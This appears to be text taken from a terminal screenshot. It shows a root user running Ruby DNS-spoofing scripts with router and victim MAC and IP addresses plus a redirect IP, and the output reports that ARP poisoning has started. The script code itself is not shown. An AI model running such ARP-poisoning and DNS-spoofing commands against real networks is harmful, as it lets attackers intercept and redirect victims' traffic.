 root@datacomm:~/Documents
File Edit View Search Terminal Tabs Help
root@datacomm:~/Documents root@datacomm:~/Documents
[root@datacomm Documents]# ruby dns-spoofvtest.rb 44:d9:e7:95:e4:9f 98:90:96:dc:ef:dc 192.168.0.100 74.125.25.94
USAGE: ruby dns-spoofvtest.rb [router_mac] [router_ip] [victim_mac] [victim_ip] [redirect_ip]
e.g. ruby dns-spoofvtest.rb 44:d9:e7:95:e4:9f 98:90:96:dc:ef:dc 192.168.0.100 192.168.0.19 192.168.0.18
[root@datacomm Documents]# ruby dns-spoofv3.rb 44:d9:e7:95:e4:9f 98:90:96:dc:ef:dc 192.168.0.100 192.168.0.19 74.125.25.94
ARP poisoning start...
Filtering start...